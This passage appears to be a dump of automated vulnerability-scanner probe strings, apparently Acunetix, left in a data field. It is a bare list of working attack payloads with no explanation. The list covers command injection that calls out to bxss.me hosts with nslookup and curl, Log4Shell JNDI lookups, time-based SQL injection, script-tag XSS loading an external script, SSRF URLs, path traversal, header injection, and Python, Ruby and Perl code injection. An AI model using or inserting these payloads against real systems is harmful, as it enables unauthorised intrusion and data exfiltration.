hitxscqsthphm18097.bxss.me)`","1828840\/..\/..\/xxx\\..\\..\\156712","AcuStartxpkhaAcuEnd","PageView&n910198=v927844","cDc0WWtrYng=","|(nslookup -q=cname hitrhfcxkpjlb2bc58.bxss.me||curl hitrhfcxkpjlb2bc58.bxss.me)","${10000432+9999205}","AcuStartewcfw${}AcuEnd","&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&`'","8KzOmwFG: vs1vKOXG","ioOxVsVY","&nslookup -q=cname hittmwaawwhxff1833.bxss.me&'\\\"`0&nslookup -q=cname hittmwaawwhxff1833.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(120).concat(65).concat(99).concat(78)+(require'socket'\nSocket.gethostbyname('hitpg'+'fzpmxuaz2322e.bxss.me.')[3].to_s)","$(nslookup -q=cname hitqtqwkbygsufa166.bxss.me||curl hitqtqwkbygsufa166.bxss.me)","(nslookup -q=cname hitdgzwhyubna7bf24.bxss.me||curl hitdgzwhyubna7bf24.bxss.me))","zrjvyhmnjm\u00250d\u00250aACUSTART:ACUEND","|echo niueib$()\\ tflscz\\nz^xyu||a #' |echo niueib$()\\ tflscz\\nz^xyu||a #|\" |echo niueib$()\\ tflscz\\nz^xyu||a #","&echo csabdl$()\\ bvxlvc\\nz^xyu||a #' &echo csabdl$()\\ bvxlvc\\nz^xyu||a #|\" &echo csabdl$()\\ bvxlvc\\nz^xyu||a #","echo mcmnrn$()\\ huphjx\\nz^xyu||a #' &echo mcmnrn$()\\ huphjx\\nz^xyu||a #|\" &echo mcmnrn$()\\ huphjx\\nz^xyu||a #","167405'\"^|;\u003C>053347","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9533&h=980-75f42-2&\">\u003C\/script>","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(107).concat(83)+(require'socket'\nSocket.gethostbyname('hitkd'+'nhsflivbb1c9e.bxss.me.')[3].to_s)+'","\"+response.write(9816428*9335763)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9528.980.75f42${::-.}1${::-.}bxss.me}}","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(82).concat(117).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitum\"+\"jpahmgnd2e5eb.bxss.me.\")[3].to_s)+\"","'+response.write(9816428*9335763)+'","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbpqzakkby4d5c4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithchefkcstj.bxss.me\/}","response.write(9816428*9335763)","\u0040\u0040afvIa","1AcuStart209185 975796AcuEnd","-1 or AcuStart379395=577169AcuEnd","1AcuStart607585'\"151022AcuEnd","PageView9748750","PageView'||sleep(27*1000)*ikopwk||'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9967)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9051)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*uetvhz||\"","PageViewvkjwIVNG')) OR 971=(SELECT 971 FROM PG_SLEEP(15))--","1AcuStartllgud'\"AcuEnd","PageViewTbusWRjh') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageView\"&&sleep(27*1000)*ofetjp&&\"","PageViewpSxEYYLG' OR 637=(SELECT 637 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkq'.'nvheunix2ef7c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(80).chr(115).chr(88)","PageView'&&sleep(27*1000)*jjuueb&&'","hitrafkfeuksc.bxss.me","PageViewvDo3HMbP'; waitfor delay '0:0:15' --","http:\/\/hitrafkfeuksc.bxss.me\/","http:\/\/ssrf389853.bxss.me\/","ACUSTARTwklsen","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hituxsbbzcmws.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hituxsbbzcmws.bxss.me\">","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxsyrzyozd40214.\"+\"bxss.me\")+'","\".gethostbyname(lc(\"hitpk\".\"bseyttgad69be.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(74).chr(117).chr(77).\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')","'.gethostbyname(lc('hitbz'.'ljtplzlbf0582.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(86).chr(107).chr(70).'","\u0040\u0040VdLSH","AcuStart.xbmvs.AcuEnd","1AcuStart375997 127390AcuEnd","1245600\/..\/..\/xxx\\..\\..\\315238","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&`'","-1 or AcuStart621460=490948AcuEnd","1AcuStart310380'\"103809AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitwxthgeivjh979b8.bxss.me||curl${IFS}hitwxthgeivjh979b8.bxss.me)","file:\/\/\/480388\/248856","1480388\/..\/..\/xxx\\..\\..\\248856",";(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)|(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)&(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)","${9999105+9999468}","`(nslookup -q=cname hitaiqkvkbmmlb0356.bxss.me||curl hitaiqkvkbmmlb0356.bxss.me)`","AcuStartoruxcAcuEnd","AcuStartvjwjp${}AcuEnd","PageView&n980579=v990049","dTVpbHJQeDU=","|(nslookup -q=cname hitgslmowzbmh39925.bxss.me||curl hitgslmowzbmh39925.bxss.me)","&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&'\\\"`0&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&`'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9505.980.75f42${::-.}1${::-.}bxss.me}}","PageView\u00250abcc:009365.980-9501.980.75f42.19992.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:009365.980-9502.980.75f42.19992.2\u0040bxss.me","eeohytxmfk\u00250d\u00250aACUSTART:ACUEND","6fAVx15C: wMYK6D9h","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsxxabdqqez54a25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazzrzhuxeq.bxss.me\/}","XTHTiH98","&nslookup -q=cname hitgeexyreqtr50238.bxss.me&'\\\"`0&nslookup -q=cname hitgeexyreqtr50238.bxss.me&`'","\"+response.write(9781596*9480644)+\"","'+response.write(9781596*9480644)+'","response.write(9781596*9480644)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9489&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitgzgiueqzyn3e61b.bxss.me||curl hitgzgiueqzyn3e61b.bxss.me)","(nslookup -q=cname hithsyscbzktl07dd9.bxss.me||curl hithsyscbzktl07dd9.bxss.me))","|echo wucfwv$()\\ yuzwod\\nz^xyu||a #' |echo wucfwv$()\\ yuzwod\\nz^xyu||a #|\" |echo wucfwv$()\\ yuzwod\\nz^xyu||a #","&echo tgbbsj$()\\ osmlpy\\nz^xyu||a #' &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #|\" &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #","echo smsisi$()\\ hneinr\\nz^xyu||a #' &echo smsisi$()\\ hneinr\\nz^xyu||a #|\" &echo smsisi$()\\ hneinr\\nz^xyu||a #","812526'\"^|;\u003C>947040","hitpwoakrviad.bxss.me","http:\/\/hitpwoakrviad.bxss.me\/","http:\/\/ssrf352814.bxss.me\/","PageView9995395","'A'.concat(70-3).concat(22*4).concat(110).concat(78).concat(98).concat(76)+(require'socket'\nSocket.gethostbyname('hitee'+'anjnezpg3df22.bxss.me.')[3].to_s)","'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9170)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(100).concat(79).concat(106).concat(73)+(require'socket'\nSocket.gethostbyname('hitnk'+'jvwtkfmwb6654.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(86).concat(112).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitvf\"+\"zcaxeyewce00b.bxss.me.\")[3].to_s)+\"","\u0040\u00409a9B8","1AcuStartgfbcc'\"AcuEnd","1AcuStart674759 773799AcuEnd","1AcuStart414767'\"784761AcuEnd","-1 or AcuStart898616=885924AcuEnd","PageViewUEZIh3qP')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","PageView2m37Ys9B') OR 430=(SELECT 430 FROM PG_SLEEP(15))--","PageViewM720vRfP' OR 436=(SELECT 436 FROM PG_SLEEP(15))--","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitwvedeoiqsg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitwvedeoiqsg.bxss.me\">","PageViewqSqZbyvx'; waitfor delay '0:0:15' --","gethostbyname(lc('hitqz'.'ihqxjrsia56e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(80).chr(119).chr(67)","PageView\"||sleep(27*1000)*alosdb||\"","PageView'||sleep(27*1000)*zcyfci||'","\".gethostbyname(lc(\"hitfd\".\"inhaxojd7ee85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(77).chr(118).chr(66).\"","\u0040\u0040X9Sc9","'.gethostbyname(lc('hitof'.'tjievxpn05afc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(116).chr(69).'","PageView\"&&sleep(27*1000)*wxctrs&&\"","1AcuStart879994 313902AcuEnd","jnizuq","file:\/\/\/030144\/370314","1030144\/..\/..\/xxx\\..\\..\\370314","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitwngefpmjnm0f2e2.\"+\"bxss.me\")+'","AcuStart.uufij.AcuEnd","AcuStarttmbaxAcuEnd","AcuStartpiozq${}AcuEnd","udM3Zbnf","'+response.write(9628812*9464808)+'","response.write(9628812*9464808)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9455&h=980-75f42-2&\">\u003C\/script>","\u0040\u00406LRQ8","PageViewHYHVwYa6')) OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewM6TnQCRv') OR 806=(SELECT 806 FROM PG_SLEEP(15))--","PageViewQ3s2se5d' OR 837=(SELECT 837 FROM PG_SLEEP(15))--","PageViewzC1zcouM'; waitfor delay '0:0:15' --","PageView9356359","'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9207)\u003C\/ScRiPt>","\u0040\u0040C4hUF","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),5.846)||'","[base64]","PageViewfLO4AVAx')) OR 645=(SELECT 645 FROM PG_SLEEP(15))--","PageViewdidJ3nQo') OR 185=(SELECT 185 FROM PG_SLEEP(15))--","PageViewh6UjGoU6' OR 113=(SELECT 113 FROM PG_SLEEP(15))--","PageViewRkobaHBP'; waitfor delay '0:0:15' --","PageView9871230","'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9531)\u003C\/ScRiPt>","\u0040\u0040aH3Mu","PageViewB3H9n0um')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewCFwYcEkj') OR 883=(SELECT 883 FROM PG_SLEEP(15))--","PageViewILjAofcO' OR 202=(SELECT 202 FROM PG_SLEEP(15))--","PageViewmL0z2Lcu'; waitfor delay '0:0:15' --","\u0040\u0040OmzLm","PageViewN5SIh5lx')) OR 205=(SELECT 205 FROM PG_SLEEP(15))--","PageViewAE4iFNIs') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewOqXx29Ar' OR 385=(SELECT 385 FROM PG_SLEEP(15))--","PageView417NEmTC'; waitfor delay '0:0:15' --","PageView9697102","'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9661)\u003C\/ScRiPt>","460190a6-c0c6-ffbf-f257-c34effd61148c6ba8904f0460190a6-c0c6-ffbf-f257-c34effd61148","\u0040\u0040IA8pJ","PageViewZ3IfJoxt')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewgR2Huhy7') OR 106=(SELECT 106 FROM PG_SLEEP(15))--","PageViewUgkFFwxW' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewYMyRAPYP'; waitfor delay '0:0:15' --","PageView9061633","'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9688)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9265)\u003C\/ScRiPt>","$0fbeb866ee7$0","PageView9667017","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9811)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9027)\u003C\/ScRiPt>","1xFDdGptO","ef854003ba","\u0040\u0040YAip3","1AcuStart207988 389874AcuEnd","-1 or AcuStart518815=541946AcuEnd","1AcuStart765877'\"235470AcuEnd","PageView13mJW2KM')) OR 627=(SELECT 627 FROM PG_SLEEP(15))--","PageViewJSLysFrg') OR 390=(SELECT 390 FROM PG_SLEEP(15))--","PageViewAcPebjrV' OR 755=(SELECT 755 FROM PG_SLEEP(15))--","PageViewV0h2JgX1'; waitfor delay '0:0:15' --","\u0040\u00406M7zu","1AcuStart650258 826463AcuEnd","-1 or AcuStart769230=477806AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&`'","1AcuStart095026'\"430936AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitdbvetzhwwg8b659.bxss.me||curl${IFS}hitdbvetzhwwg8b659.bxss.me)",";(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)|(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)&(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)","`(nslookup -q=cname hitrrseteksmd16ec1.bxss.me||curl hitrrseteksmd16ec1.bxss.me)`","|(nslookup -q=cname hitpadhwsgfeja8172.bxss.me||curl hitpadhwsgfeja8172.bxss.me)","&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&'\\\"`0&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&`'","&nslookup -q=cname hitqiupxqeexj92218.bxss.me&'\\\"`0&nslookup -q=cname hitqiupxqeexj92218.bxss.me&`'","PageView9198366","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9698)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9766)\u003C\/ScRiPt>","1AcuStartqbwuj'\"AcuEnd","$(nslookup -q=cname hitfhlzacskkt38b93.bxss.me||curl hitfhlzacskkt38b93.bxss.me)","hityobcdkuogp.bxss.me","(nslookup -q=cname hitaletmvjsir0bbf4.bxss.me||curl hitaletmvjsir0bbf4.bxss.me))","http:\/\/ssrf434070.bxss.me\/","http:\/\/hityobcdkuogp.bxss.me\/","|echo hdgofy$()\\ jbrvzo\\nz^xyu||a #' |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #|\" |echo hdgofy$()\\ jbrvzo\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(116).concat(73)+(require'socket'\nSocket.gethostbyname('hitez'+'uhgmydsx751c0.bxss.me.')[3].to_s)","&echo kgdppx$()\\ pmizuq\\nz^xyu||a #' &echo kgdppx$()\\ pmizuq\\nz^xyu||a #|\" &echo kgdppx$()\\ pmizuq\\nz^xyu||a #","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(119).concat(83)+(require'socket'\nSocket.gethostbyname('hitiu'+'vdykuvpcdb9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(107).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitdj\"+\"okelkebsbb699.bxss.me.\")[3].to_s)+\"","225460'\"^|;\u003C>525290","echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #' &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #|\" &echo zbjwbd$()\\ xzkbrp\\nz^xyu||a #","PageView\"||sleep(27*1000)*pjbcpa||\"","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxroodfvjec.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxroodfvjec.bxss.me\">","PageView'||sleep(27*1000)*hspala||'","PageView\"&&sleep(27*1000)*tuhvno&&\"","PageView'&&sleep(27*1000)*qfuejk&&'","oazmff^","ACUSTARTohxdch","gethostbyname(lc('hitkm'.'dhcdjuhp46e26.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(69).chr(97).chr(80)","\".gethostbyname(lc(\"hites\".\"mikzsgfsbec66.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(77).chr(98).chr(86).\"","'.gethostbyname(lc('hitmx'.'hgvivzts2f00d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(76).chr(97).chr(71).'","\u0040\u0040wmgtF","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')+\"","AcuStart.ixukl.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkdziwjbhah3ed4f.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkdziwjbhah3ed4f.\"+\"bxss.me\")+'","1AcuStart367831 973955AcuEnd","-1 or AcuStart364060=407929AcuEnd","file:\/\/\/328238\/916054","1AcuStart663012'\"880567AcuEnd","1328238\/..\/..\/xxx\\..\\..\\916054","1278177\/..\/..\/xxx\\..\\..\\786034","PageViewMoun7X5j')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","AcuStartzowyfAcuEnd","PageViewltXefSD4') OR 727=(SELECT 727 FROM PG_SLEEP(15))--","PageView&n995316=v942623","bGZNNHFHR3M=","to\u0040example.com>\u00250d\u00250abcc:009365.980-2606.980.75f42.19992.2\u0040bxss.me","PageViewEhXuNryU' OR 381=(SELECT 381 FROM PG_SLEEP(15))--","${10000427+10000144}","AcuStartyigso${}AcuEnd","PageViewADAH74Kq'; waitfor delay '0:0:15' --","akkocuycbv\u00250d\u00250aACUSTART:ACUEND","AcP3zZb4: fuGpqSEE","uQrFR1zg","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2591&h=980-75f42-2&\">\u003C\/script>","\"+response.write(9938027*9966576)+\"","'+response.write(9938027*9966576)+'","response.write(9938027*9966576)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2588.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzkionaxwkr5f774${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsqibiuruvk.bxss.me\/}","PageView9444684","'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9834)\u003C\/ScRiPt>","\u0040\u0040oRiip","1AcuStartsoykc'\"AcuEnd","1AcuStart618080 287256AcuEnd","-1 or AcuStart015457=213564AcuEnd","hitzrvxlonayn.bxss.me","http:\/\/hitzrvxlonayn.bxss.me\/","http:\/\/ssrf526287.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&`'","1AcuStart307037'\"886970AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitestxeujuxj97a31.bxss.me||curl${IFS}hitestxeujuxj97a31.bxss.me)",";(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)|(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)&(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxibkpzng.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxibkpzng.bxss.me\">","gethostbyname(lc('hitrh'.'scjqsgba3a4e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(121).chr(67)","\".gethostbyname(lc(\"hitvk\".\"eczcbcxwcfc79.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(79).chr(111).chr(84).\"","'.gethostbyname(lc('hitjb'.'apdkqjox1eb35.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(90).chr(101).chr(67).'","`(nslookup -q=cname hitktatfdlobpde710.bxss.me||curl hitktatfdlobpde710.bxss.me)`","|(nslookup -q=cname hityjlaweooigacda5.bxss.me||curl hityjlaweooigacda5.bxss.me)","&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&'\\\"`0&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&`'","PageView\"||sleep(27*1000)*afgrou||\"","&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&'\\\"`0&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(99).concat(90).concat(105).concat(88)+(require'socket'\nSocket.gethostbyname('hitqo'+'lhadtcrx23de9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(82).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitrq'+'bfdmkviy18048.bxss.me.')[3].to_s)+'","PageView'||sleep(27*1000)*ykqlxy||'","$(nslookup -q=cname hithwecevmbmz97ef5.bxss.me||curl hithwecevmbmz97ef5.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(103).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitlp\"+\"elcmozqu64d09.bxss.me.\")[3].to_s)+\"","(nslookup -q=cname hitjuustmtsdbe0a2e.bxss.me||curl hitjuustmtsdbe0a2e.bxss.me))","|echo besvjq$()\\ bsnbwr\\nz^xyu||a #' |echo besvjq$()\\ bsnbwr\\nz^xyu||a #|\" |echo besvjq$()\\ bsnbwr\\nz^xyu||a #","&echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #' &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #|\" &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #","PageView\"&&sleep(27*1000)*rvzgym&&\"","PageView'&&sleep(27*1000)*adnfnz&&'","echo nsytet$()\\ xdvxxf\\nz^xyu||a #' &echo nsytet$()\\ xdvxxf\\nz^xyu||a #|\" &echo nsytet$()\\ xdvxxf\\nz^xyu||a #","315855'\"^|;\u003C>872794","ACUSTARTlhaypd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')+\"","1514839\/..\/..\/xxx\\..\\..\\318973","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitiacrvnnuocd14d4.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')","AcuStart.eufow.AcuEnd","file:\/\/\/222566\/345794","1222566\/..\/..\/xxx\\..\\..\\345794","PageView&n953694=v931041","AcuStartxugwjAcuEnd","${9999021+10000321}","AcuStarttzmeh${}AcuEnd","VGttbXUzQk8=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2562.980.75f42${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.980-2561.980.75f42.19992.2\u0040bxss.me","ekpvhbdcsq\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.980-2560.980.75f42.19992.2\u0040bxss.me","Ubzupg1q: iy4oAJSz","kdEjWCSC","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvjlaellehea973${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteospevnrew.bxss.me\/}","\"+response.write(9292704*9964077)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2547&h=980-75f42-2&\">\u003C\/script>","'+response.write(9292704*9964077)+'","response.write(9292704*9964077)","\u0040\u0040CRdmX","PageView9196166","'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9726)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9977)\u003C\/ScRiPt>","1AcuStart820032 591397AcuEnd","-1 or AcuStart309376=198091AcuEnd","1AcuStart810048'\"479141AcuEnd","1AcuStarttodhc'\"AcuEnd","PageViewGVRImgWr')) OR 320=(SELECT 320 FROM PG_SLEEP(15))--","PageViewB1LUeWqp') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewuQKcGWm9' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","PageViewRtD8b6k7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*abtchp||\"","PageViewpKpGeQJ0'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*hrlazb||'","PageView\"&&sleep(27*1000)*udyqgq&&\"","PageView'&&sleep(27*1000)*mfgdmw&&'","\u0040\u0040BI6fG","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxugtrbdj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxugtrbdj.bxss.me\">","hitzzvaatlypk.bxss.me","http:\/\/hitzzvaatlypk.bxss.me\/","\u0040\u0040OUlk6","ACUSTARTnwoeih","http:\/\/ssrf456210.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(119).concat(73).concat(107).concat(66)+(require'socket'\nSocket.gethostbyname('hitgf'+'vfujjeefd58ca.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(102).concat(78)+(require'socket'\nSocket.gethostbyname('hitdd'+'bemzjbyza4f9f.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(82).concat(108).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitvh\"+\"ckpezbbt05d78.bxss.me.\")[3].to_s)+\"","1AcuStart253040 794526AcuEnd","-1 or 